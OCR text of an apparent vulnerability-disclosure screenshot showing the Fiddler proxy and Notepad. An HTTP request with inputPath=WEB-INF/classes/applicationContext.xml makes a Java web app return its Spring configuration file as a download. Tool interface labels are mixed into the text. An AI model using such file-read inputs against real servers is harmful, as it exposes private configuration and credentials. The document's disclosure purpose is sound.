 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Sun, 19 Jun 2016 12:57:54 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="1.docl"
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 3146
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:jee="http://www.springframework.org/schema/jee"
xmlns:tx="http://www.springframework.org/schema/tx"
xmlns:jaxws="http://cxf.apache.org/jaxws"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans-3.0.xsd
http://www.springframework.org/schema/tx
http://www.springframework.org/schema/tx/spring-tx-3.0.xsd
http://www.springframework.org/schema/jee
http://www.springframework.org/schema/jee/spring-jee-3.0.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context-3.0.xsd
http://cxf.apache.org/jaxws
http://cxf.apache.org/schemas/jaxws.xsd"
default-lazy-init="true">
<description>Spring公共配置 </description>
<import resource="classpath:META-INF/cxf/cxf.xml" />
<import resource="classpath:META-INF/cxf/cxf-extension-soap.xml" />
<import resource="classpath:META-INF/cxf/cxf-servlet.xml" />
<jaxws:endpoint id="monitor" implementor="com.common.monitor.MonitorImpl"
address="/monitor" />
<!-- 定义受环境影响易变的变量 -->
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
inputPath WEB-INF/classes/applicationContext.xml
fileName 1.docl
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sun, 19 Jun 2016 12:57:54 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="1.docl"
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 3146
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.or
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncati
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 16,752 Auto-saved changes to request from Standard.RequestWebForm at 21:06:27.8415801